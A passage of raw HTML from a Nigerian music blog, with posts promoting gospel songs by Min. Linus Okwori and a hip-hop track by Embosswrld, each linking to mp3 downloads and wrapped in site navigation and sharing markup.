																		<a href="https://blownaija.com/bodman-ft-sk6-go-down/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Bodman ft. SK6 &#8211; Go Down</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/lexsyibile-ft-zarnymorch-lavidaloca/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Lexsyibile ft. Zarnymorch &#8211; Lavidaloca</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-3339 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fsheyflex-ft-endullin-that-thing-dey-pain%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sheyflex-ft-endullin-that-thing-dey-pain/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fsheyflex-ft-endullin-that-thing-dey-pain%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">1 day ago</span> <p>on</p> <span class="mvp-post-date">January 19, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1024" height="1536" src="https://blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34090" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="alignnone size-medium wp-image-34094" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Apostle Linus Edache Okwori</strong> is a teacher of God&#8217;s word, a songwriter, and a sound vocalist who hailed from Ogbadibo local government area of Benue State, Nigeria.</p>
<p>He is based in Taraba State, and he works as a missionary with Two Witness Bible School, Michigan, USA.</p>
<p>He&#8217;s known with his powerful vocal structure, and life changing sound across the globe.</p>
<p>His new sounds &#8220;<strong>Rain Is Failing&#8221;</strong> and &#8220;<strong>His Kingdom</strong>&#8221; is filled with prayers, instructions, and light that you can&#8217;t resist. The time is now to taste the Kingdom of God to test its power.</p>
<p>This sound will bring shift and transformation to your soul.</p>
<p>God bless you as you download at Blownaija blog, share, and get inspired.</p>
<p>Shalom.</p>
<p><strong>Stream &amp; Download Below :- </strong></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34092 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>His kingdom &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-His-Kingdom.mp3">DOWNLOAD NOW</a></strong></p>
<p>&nbsp;</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34094 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Rain is Falling &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-Rain-Is-Falling.mp3">DOWNLOAD NOW </a></strong></p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34090"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34090"
				>
				<span id="sharing-twitter-34090" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34090"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34090"
				>
				<span id="sharing-facebook-34090" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34090&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/min-linus-okwori-rain-is-falling-his-kingdom\/&quot;,&quot;postId&quot;:34090,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">EMBOSSWRLD &#8211; On God</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">4 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1320" height="1320" src="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1320px) 100vw, 1320px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34068" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34072" data-permalink="https://blownaija.com/embosswrld-on-god/img-20260116-wa0048/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0048" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=740%2C740&amp;ssl=1" class="size-medium wp-image-34072 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?w=1320&amp;ssl=1 1320w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Embosswrld</strong> comes through with raw energy and lyrical dominance on his latest track “<strong>On God</strong>,” a hard-hitting Hip-Hop/Rap record that blends trap and drill elements effortlessly. Known for his fearless delivery and sharp pen game, Embosswrld once again proves why he’s a force to reckon with in the rap scene.<br />
‎<br />
<em>‎“On God</em>” is more than just a song, it’s a statement. From the very first beat drop, the track pulls listeners into a gritty soundscape powered by heavy drums, dark melodies, and unmatchable bars that speak confidence, hustle, and street realism. Embosswrld’s flow is aggressive yet controlled, riding the beat with precision and authority.<br />
‎<br />
‎Lyrically, the song reflects determination, loyalty, and self-belief, making it relatable to anyone grinding for success against all odds. The drill-inspired production complements his delivery perfectly, creating a vibe that’s both intense and addictive.<br />
‎<br />
‎With “On God,” <strong>Embosswrld</strong> continues to solidify his spot as a rising Hip-Hop/Rap artist to watch. If you’re a fan of authentic rap, heavy trap beats, and bars that hit hard, this track deserves a spot on your playlist<br />
‎</p>
<p>Stream &amp; Download Below :-</p>
<p><iframe title="Spotify Embed: On God" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3vrDQD3k9MrQKUrxGJ4H8P?si=pAwvlEkhSvu98YbLAhht9g&amp;utm_source=oembed"></iframe></p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><a href="https://song.link/EmbosswrldONGOD"><strong>DOWNLOLOAD</strong> <strong>NOW</strong> </a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34068"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34068"
				>
				<span id="sharing-twitter-34068" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34068"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34068"
				>
				<span id="sharing-facebook-34068" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34068&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to 